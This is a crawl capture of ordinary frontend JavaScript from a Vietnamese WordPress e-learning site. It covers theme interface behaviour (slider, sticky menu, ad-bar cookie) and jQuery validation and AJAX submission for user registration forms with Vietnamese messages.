	if($(".post-featured-item.audio-post").length>0){
		$(".post-featured-item.audio-post").addClass("open");
	}

	// Menu
	$('.main-navigation-wrapper').each(function(){
		var menu_mobile = $(this).find(".menu-mobile");
		$(this).find(".nav-menu").slicknav({
			prependTo:menu_mobile,
			label:''
		});
	})
	
	// Scroll to top
	
	$('.goto-top').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});	

	$(window).on("scroll",function(){
		var scrollTop = $(window).scrollTop();
		if(scrollTop > 800) {
			if(!$(".goto-top").hasClass("on")){
				$(".goto-top").addClass("on");
			}
		}
		else if (scrollTop <= 800) {
			if($(".goto-top").hasClass("on")){
				$(".goto-top").removeClass("on");
			}
		}
	});

	// Search
	
	$('body').on('click', '.top-search-area a', function ( e ) {
		e.preventDefault();
		var top_search_link = $(this);
		if($('body').hasClass("search-open")){
			$('body').removeClass("search-open");
		}
		else {
    		$('body').addClass("search-open");
    		setTimeout(function(){
    			top_search_link.parents(".top-search-area").find(".search-form-area .search").focus();
    		},100);
    	}
    });
	
	// Swiper
	var featured_area_type = $(".featured-area").data("slider-type");

	if($(".featured-area").length>0){
		var featured_swiper_transition, featured_area_autoplay_enabled, autoPlay_value, slider_speed,
		featured_swiper_fade, featured_slidesToShow, featured_slidesToShow_1024, featured_slidesToShow_768, centerModeVal;
		var slider = $(".featured-area");
		featured_swiper_transition = slider.data("slider-transition");
		featured_area_autoplay_enabled = slider.data("slider-autoplay-enabled");

		if(featured_area_autoplay_enabled == "1"){
			featured_area_autoplay_enabled = true;
		}

		if(featured_swiper_transition == "fade"){
			featured_swiper_fade = true;
			slider_speed = 1000;
		}
		else {
			featured_swiper_fade = false;
			slider_speed = 300;
		}

		if(featured_area_type == "carousel"){
			featured_slidesToShow = 2;
			featured_slidesToShow_1024 = 1;
			featured_slidesToShow_768 = 1;
			centerModeVal = false;
		}
		else {
			featured_slidesToShow = 1;
			featured_slidesToShow_1024 = 1;
			featured_slidesToShow_768 = 1;
			centerModeVal = false;
		}
		
		(featured_area_autoplay_enabled) ? autoPlay_value = 5000 : autoPlay_value = "";

		$('.featured-area .swiper-wrapper').on('init', function(event, slick){
		  	if(featured_area_type == "slider"){
				$(window).load(function(){
					$(".featured-area .swiper-slide.slick-current").addClass("animated");
				})
			
				$('.featured-area .slick-slide').each(function(){
					$(this).find(".slider-item").css('background-image', 'url('+$(this).find(".slider-item").data('bg-src')+')');
					$(this).next().find(".slider-item").css('background-image', 'url('+$(this).next().find(".slider-item").data('bg-src')+')');
					$(this).prev().find(".slider-item").css('background-image', 'url('+$(this).prev().find(".slider-item").data('bg-src')+')');
				})
			}
			else {
				$('.featured-area').css("height","auto");
				$('.featured-area .preloader').remove();
			}
			$('.featured-area .swiper-container-wrapper').addClass("open");
		});

		if(featured_area_type == "slider"){
			$('.featured-area .swiper-wrapper').on('afterChange', function(event, slick, currentSlide){
				setTimeout(function(){
					$(".featured-area .swiper-slide").removeClass("animated");
					$(".featured-area .swiper-slide.slick-current").addClass("animated");
				},100);
			});
		}

		var rtl_value = false;
		if($("html").attr("dir") == "rtl"){
			rtl_value = true;
		}

		$('.featured-area .swiper-wrapper').slick({
			centerMode: centerModeVal,
			autoplay:featured_area_autoplay_enabled,
			autoplaySpeed:autoPlay_value,
			speed: slider_speed,
			slidesToShow: featured_slidesToShow,
  			slidesToScroll: 1,
			rtl:rtl_value,
			fade: featured_swiper_fade,
			prevArrow: '<a href="javascript:;" class="slick-prev slick-arrow"><i class="fa fa-angle-left"></i></a>',
			nextArrow: '<a href="javascript:;" class="slick-next slick-arrow"><i class="fa fa-angle-right"></i></a>',
			responsive: [
		    {
		      breakpoint: 1023,
		      settings: {
		        slidesToShow: featured_slidesToShow_1024,
		        slidesToScroll: 1
		      }
		    },
		    {
		      breakpoint: 767,
		      settings: {
		        slidesToShow: featured_slidesToShow_768,
		        slidesToScroll: 1
		      }
		    },
		    {
		      breakpoint: 480,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }]
		});

	}

	// Sticky Navbar
	if($("body").hasClass("sticky-nav")){
		var topSpacingVal;

		if($("#wpadminbar").length>0){
			topSpacingVal = $("#wpadminbar").outerHeight();
		}
		else {
			topSpacingVal = 0;
		}
		$('.main-navigation-wrapper').sticky({topSpacing:topSpacingVal});
	}

	//Justified Gallery
	if($(".post-featured-item .justified-gallery").length>0){
		var row_height;
		$(".post-featured-item .justified-gallery").each(function(){

			row_height = $(this).data("row-height");
			if(!row_height){
				row_height = 300;
			}
			
			if($(".post-list").hasClass("masonry")){
				if($("#main-container > .container").hasClass("sidebar-open")){
					row_height = row_height/2;
				}
				else {
					row_height = row_height/2.6;
				}
			}

			$(this).justifiedGallery({
				rowHeight: row_height,
				maxRowHeight: 0,
				lastRow: "justify",
				captions: false,
				margins:5,
				border:0
			});
		});
	}

	if($("#comments").length>0){
		$(".comment-button").on("click",function(e){
			var urlhashOfftestTop = $("#comments").offset().top-120;
			$('html, body').animate({scrollTop : urlhashOfftestTop},800);
			e.preventDefault();
		});
		
		var urlHash = "#" + window.location.href.split("#")[1];
		if(urlHash == "#comments"){
			setTimeout ( function () {
				var urlhashOfftestTop = $("#comments").offset().top-120;
				$(window).scrollTop(urlhashOfftestTop);
			},20);
		}

		var reqinput_text = $(".post-comments .commment-form-wrapper").data("required-text");
		var emailcheck_text = $(".post-comments .commment-form-wrapper").data("email-check-text");
		$(".post-comments .comment-form").on("submit",function(e){

			$(this).find('span[role="alert"]').remove();
			var reqinput = $(this).find("[aria-required='true']");
			var reqinput_html = '<span role="alert" class="wpcf7-not-valid-tip">'+reqinput_text+'</span>';
			var emailcheck_html = '<span role="alert" class="wpcf7-not-valid-tip">'+emailcheck_text+'</span>';

			reqinput.each(function(){
				var reqinput_val = $(this).val();
			    if ( reqinput_val.length==0 ) {
					$(this).after(reqinput_html);
					e.preventDefault();
				}
				
				if($(this).attr("id") == "email" && reqinput_val.length>0){
					var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    				var emailvalid =  re.test(reqinput_val);
    				if(!emailvalid){
						$(this).after(emailcheck_html);
    					e.preventDefault();
    				}
				}
			})
			
		})

		$(".post-comments .comment-form [aria-required='true']").on("focus",function(){
			$(this).next('span[role="alert"]').fadeOut();
		})

		$(".post-comments .comment-form [aria-required='true']").removeAttr("required");

	}

	$(".post-entry, #sidebar #sidebar-inner").fitVids();

	//Advertisement toolbar
	advertisement_cookie_func();
	
});

function sticky_sidebar(){
	"use strict";

	var sticky_header_h = jQuery('.sticky-nav .main-navigation-wrapper').outerHeight()+40;
	jQuery('#sidebar').theiaStickySidebar({
		containerSelector: '#main-container',
		additionalMarginTop: sticky_header_h,
		additionalMarginBottom: 30
    });
}

function advertisement_cookie_func(){
	"use strict";

	var ultimate_conversion_adver_close = Cookie_get("ultimate_conversion_adver_close");
	if (ultimate_conversion_adver_close == null || ultimate_conversion_adver_close == "") {
		jQuery(".advertisement-topbar").addClass("open");
	}
	jQuery(".advertisement-close-btn").on("click",function(e){
		Cookie_set("ultimate_conversion_adver_close", "true", 2);
		jQuery(".advertisement-topbar").slideUp();
		e.preventDefault();
	});
}

function Cookie_set(name, value, days) {
	"use strict";

	var domain, domainParts, date, expires, host;

	if (days)
	{
		date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		expires = "; expires="+date.toGMTString();
	}
	else
	{
		expires = "";
	}

	host = location.host;
	if (host.split('.').length === 1)
	{
		// no "." in a domain - it's localhost or something similar
		document.cookie = name+"="+value+expires+"; path=/";
	}
	else {
		domain = host;
		document.cookie = name+"="+value+expires+"; path=/; domain="+domain;

		// check if cookie was successfuly set to the given domain
		// (otherwise it was a Top-Level Domain)
		if (Cookie_get(name) == null || Cookie_get(name) != value)
		{
			// append "." to current domain
			domain = '.'+host;
			document.cookie = name+"="+value+expires+"; path=/; domain="+domain;
		}
	}
}

function Cookie_get(name) {
	"use strict";

	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i=0; i < ca.length; i++)
	{
	 var c = ca[i];
	 while (c.charAt(0)==' ')
	 {
		c = c.substring(1,c.length);
	 }

	 if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-menu.js?ver=1.0
body_size: 1537
content:
jQuery( function( $ ) {
    
    $( document ).ready(function() {
    	$( '.register>a' ).on( 'click', function() {
    		var $signupModal = $('#signupModal');
            if($signupModal.length > 0){
                $signupModal.modal('show');
            
		return false;
		}

    	});

	$( '.login-register-show' ).on( 'click', function() {
            var $signupModal = $('#signupModal');
            if($signupModal.length > 0){
                $signupModal.modal('show');
                $('#loginModal').modal('hide');
            
		return false;
		}
        });

    	// validate form
        $.validator.addMethod(
            "regex",
            function(value, element, regexp) {
                var check = false;
                return this.optional(element) || regexp.test(value);
            },
            "Please check your input."
        );

        jQuery.validator.addMethod("email", function(value, element){
            var $reg = /^[a-zA-Z0-9][a-zA-Z0-9\._]{2,62}[a-zA-Z0-9]@[a-z0-9\-]{3,}(\.[a-z]{2,20}){0,1}(\.[a-z]{2,4}){1,2}$/;
            return this.optional(element) || $reg.test(value);
        }, "Địa chỉ email không hợp lệ");

	jQuery.validator.addMethod("birth", function(value, element){
            var $reg = /\b(19|[2-9][0-9])\d{2}\b/;

            return this.optional(element) || $reg.test(value);
        }, "Năm sinh không hợp lệ.");

        jQuery.validator.addMethod("phone", function(value, element){
            var $reg1 = /^0[2-8]\d{8}$/,
                $reg2 = /^09\d{8}$/,
                $reg3 = /^0[2-8]\d{8}$/;
            return this.optional(element) || $reg1.test(value) || $reg2.test(value) || $reg3.test(value);
        }, "Số điện thoại không hợp lệ.");

    	$("#signupforms").validate({
            rules: {
                name: {
                    required: true,
                    minlength: 4,
                    maxlength: 100,
                    regex: /^[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]([-']?[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]+)*( [a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]([-']?[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]+)*)+$/
                },
                birth:{
                    required: true,
                    birth: true,
                },
                emailtxt: {
                    required: true,
                    email: true,
                    remote: {
                        url: ol_menu_params.ajax_url,
                        type: 'POST',
                        cache: false,
                        dataType: 'JSON',
                        data: {
                            action: 'online_check_email_register'
                        }
                    }
                },
                phonetxt:{
                    required: true,
                    phone: true,
                },
                passwordtxt: {
                    required: true,
                    minlength: 8,
                    maxlength: 100,
                    regex : /.{8,100}$/
                },
                repaswordtxt: {
                    equalTo: "#passwordtxt"
                }
            },
            messages: {
                name: {
                    required: "Họ và tên không được để trống.",
                    minlength: "Họ và tên phải có ít nhất 4 kí tự.",
                    maxlength: "Họ và tên không vượt quá 100 kí tự.",
                    regex: "Họ và tên chỉ bao gồm chữ (viết hoa, viết thường) và có ít nhất hai từ tách biệt."
                },
	birth:{
                    required: "Năm sinh không được để trống.",
                    phone: "Định dạng năm sinh không hợp lệ."
                },
                emailtxt: {
                    required: "Email không được để trống.",
                    email: "Định dạng email không hợp lệ."
                },
                phonetxt:{
                    required: "Số điện thoại không được để trống.",
                    phone: "Định dạng số điện thoại không hợp lệ."
                },
                passwordtxt: {
                    required: "Mật khẩu không được để trống.",
                    minlength: "Mật khẩu phải có ít nhất 8 kí tự.",
                    maxlength: "Mật khẩu không vượt quá 100 kí tự.",
                    regex : "Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên bao gồm cả chữ (viết hoa, viết thường), số và các ký tự đặc biệt như *, &, @..."
                },
                repaswordtxt: {
                    equalTo: "Xác nhận mật khẩu không khớp. Vui lòng nhập lại."
                }
            },
            submitHandler: function(form) {
                var thisForm = $(form);
                if(thisForm.valid()) {
                	$('.register-btn').val('Loading...');

                    $.ajax({
                        url: ol_menu_params.ajax_url,
                        method: "POST",
                        data: {
                            action: 'online_action_register',
                            nonce: ol_menu_params.account_nonce,
                            name : $("#name").val(),
                            birth : $("#birth").val(),
                            password : $("#passwordtxt").val(),
                            email : $("#emailtxt").val(),
                            phone : $("#phonetxt").val(),
                            rqr_redirect : $("#rqr_redirect").val(),
	            			redirect_reg: $('#redirect_reg').val()
                        },
                        dataType: "JSON",
                        success: function(response) {
                        	console.log(response);
                            if(response.success) {
                                window.location.href = response.data;
                            } else {                            
                                thisForm.find('.alertMsg').html('<div class="alert alert-danger">' + response.data + '</div>');
                            }

                        	$('.register-btn').val('Đăng ký');
                        }
                    });
                }
            }
        });

    });
} ); 

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-account-t.js?ver=1.0
body_size: 2392
content:
(function($) {
	// validate form
        $.validator.addMethod(
            "regex",
            function(value, element, regexp) {
                var check = false;
                return this.optional(element) || regexp.test(value);
            },
            "Please check your input."
        );

        jQuery.validator.addMethod("email", function(value, element){
            var $reg = /^[a-zA-Z0-9][a-zA-Z0-9\._]{2,62}[a-zA-Z0-9]@[a-z0-9\-]{3,}(\.[a-z]{2,20}){0,1}(\.[a-z]{2,4}){1,2}$/;
            return this.optional(element) || $reg.test(value);
        }, "Địa chỉ email không hợp lệ");

        jQuery.validator.addMethod("phone", function(value, element){
            var $reg1 = /^0[2-8]\d{8}$/,
                $reg2 = /^09\d{8}$/,
                $reg3 = /^0[2-8]\d{8}$/;
            return this.optional(element) || $reg1.test(value) || $reg2.test(value) || $reg3.test(value);
        }, "Số điện thoại không hợp lệ.");
	
	function checkStrength_t(password) {
        //initial strength
        var strength = 0;

        //if the password length is less than 4, return message.
        if (password.length < 4) {
            return 'Quá ngắn';
        }

        //if length is 8 characters or more, increase strength value
        if (password.length > 7) strength += 1;

        //if password contains both lower and uppercase characters, increase strength value
        if (password.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/))  strength += 1;

        //if it has numbers and characters, increase strength value
        if (password.match(/([a-zA-Z])/) && password.match(/([0-9])/))  strength += 1;

        //if it has one special character, increase strength value
        if (password.match(/([!,%,&,@,#,$,^,*,?,_,~])/))  strength += 1;

        //if it has two special characters, increase strength value
        if (password.match(/(.*[!,%,&,@,#,$,^,*,?,_,~].*[!,%,&,@,#,$,^,*,?,_,~])/)) strength += 1;

        //if value is less than 2
        if (strength < 2 ) {
            return 'Yếu';
        }
        else if (strength == 2 ) {
            return 'Khá tốt';
        }
        else {
            return 'Mạnh';
        }
    }

	$('#signupforms_t #passwordtxt_t').on('keyup', function(e){
        var passInput = $(this).val();
        var passStrength = $('#pass-strength_t');
        var width = $(window).width();

        if (passInput.length) {
            var strength = checkStrength_t(passInput);
            var title = 'Độ mạnh mật khẩu: ' + strength;
            var content = 'Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên bao gồm cả chữ (viết hoa, viết thường), số và các ký tự đặc biệt như *, &, @...';
            var html;

            if (strength == 'Quá ngắn') {
                html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="10" aria-valuemin="0" aria-valuemax="100" style="width: 10%; background: #a03;"></div></div>';
            } else if (strength == 'Yếu') {
                html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%; background: #a03;"></div></div>';
            } else if (strength == 'Khá tốt') {
                html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100" style="width: 70%; background: #FFD44B;"></div></div>';
            } else if (strength == 'Mạnh') {
                html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" style="width: 100%; background: #76c261;"></div></div>';
            }

            if (width > 768) {
                passStrength.data('placement', 'left');
            } else {
                passStrength.data('placement', 'bottom');
            }

            passStrength.attr('data-original-title', title + html);
            passStrength.data('content', content);

            if(passStrength.data('bs.popover')) {
                passStrength.data('bs.popover').options.content = content;
            }

            passStrength.popover('show');
        } else {
            passStrength.popover('hide');
        }
    });

    $('#signupforms_t #passwordtxt_t').focusout(function(){
        $('#pass-strength').popover('destroy');
    });

    $('#signupforms_t #name_t').click(function(){
        var content = 'Vui lòng nhập Họ và tên của bạn.';
        var username = $(this);
        var width = $(window).width();

        if (width <= 768) {
            username.data('placement', 'right');
        } else {
            username.data('placement', 'left');
        }

        username.data('content', content);
        username.popover('show');
    });

    $('#signupforms_t #name_t').focusout(function(){
        $(this).popover('destroy');
    });

    $('#signupforms_t #emailtxt_t').click(function(){
        var content = 'Chúng tôi sẽ sử dụng địa chỉ Email này cho những việc như bảo mật tài khoản của bạn, gửi thông báo cho bạn. Vui lòng nhập chính xác địa chỉ email của bạn.';
        var email = $(this);
        var width = $(window).width();

        if (width <= 768) {
            email.data('placement', 'right');
        } else {
            email.data('placement', 'left');
        }

        email.data('content', content);
        email.popover('show');
    });

    $('#signupforms_t #emailtxt_t').focusout(function(){
        $(this).popover('destroy');
    });

    $('#signupforms_t #phonetxt_t').click(function(){
        var content = 'Chúng tôi sẽ sử dụng số điện thoại này cho những việc như bảo mật tài khoản của bạn, gửi thông báo cho bạn. Vui lòng nhập chính xác số điện thoại của bạn của bạn.';
        var phone = $(this);
        var width = $(window).width();

        if (width <= 768) {
            phone.data('placement', 'right');
        } else {
            phone.data('placement', 'left');
        }

        phone.data('content', content);
        phone.popover('show');
    });

    $("#signupforms_t").validate({
        rules: {
            name_t: {
                required: true,
                minlength: 4,
                maxlength: 100,
                regex: /^[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]([-']?[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]+)*( [a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]([-']?[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]+)*)+$/
            },
            birth_t: {
                required: true,
                birth: true,
            },
            emailtxt_t: {
                required: true,
                email: true,
                remote: {
                    url: ol_menu_params.ajax_url,
                    type: 'POST',
                    cache: false,
                    dataType: 'JSON',
                    data: {
                        action: 'online_check_email_register_t',
                    }
                }
            },
            phonetxt_t:{
                required: true,
                phone: true,
            },
            passwordtxt_t: {
                required: true,
                minlength: 8,
                maxlength: 100,
                regex : /.{8,100}$/
            },
            repaswordtxt_t: {
                equalTo: "#passwordtxt_t"
            }
        },
        messages: {
            name_t: {
                required: "Họ và tên không được để trống.",
                minlength: "Họ và tên phải có ít nhất 4 kí tự.",
                maxlength: "Họ và tên không vượt quá 100 kí tự.",
                regex: "Họ và tên chỉ bao gồm chữ (viết hoa, viết thường) và có ít nhất hai từ tách biệt."
            },
			birth_t:{
                required: "Năm sinh không được để trống.",
                phone: "Định dạng năm sinh không hợp lệ."
            },
            emailtxt_t: {
                required: "Email không được để trống.",
                email: "Định dạng email không hợp lệ."
            },
            phonetxt_t:{
                required: "Số điện thoại không được để trống.",
                phone: "Định dạng số điện thoại không hợp lệ."
            },
            passwordtxt_t: {
                required: "Mật khẩu không được để trống.",
                minlength: "Mật khẩu phải có ít nhất 8 kí tự.",
                maxlength: "Mật khẩu không vượt quá 100 kí tự.",
                regex : "Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên bao gồm cả chữ (viết hoa, viết thường), số và các ký tự đặc biệt như *, &, @..."
            },
            repaswordtxt_t: {
                equalTo: "Xác nhận mật khẩu không khớp. Vui lòng nhập lại."
            }
        },
        submitHandler: function(form) {
            var thisForm = $(form);
            if(thisForm.valid()) {
            	$('.register-btn').val('Loading...');

                $.ajax({
                    url: ol_menu_params.ajax_url,
                    method: "POST",
                    data: {
                        action: 'online_action_register',
                        nonce: ol_menu_params.account_nonce,
                        name : $("#name_t").val(),
                        birth : $("#birth_t").val(),
                        password : $("#passwordtxt_t").val(),
                        email : $("#emailtxt_t").val(),
                        phone : $("#phonetxt_t").val(),
                        rqr_redirect : $("#rqr_redirect_t").val(),
            			redirect_reg: $('#redirect_reg_t').val()
                    },
                    dataType: "JSON",
                    success: function(response) {
                    	
                        if(response.success) {
                            window.location.href = response.data;
                        } else {                            
                            thisForm.find('.alertMsg').html('<div class="alert alert-danger">' + response.data + '</div>');
                        }

                    	$('.register-btn').val('Đăng ký');
                    }
                });
            }
        }
    });
}(jQuery));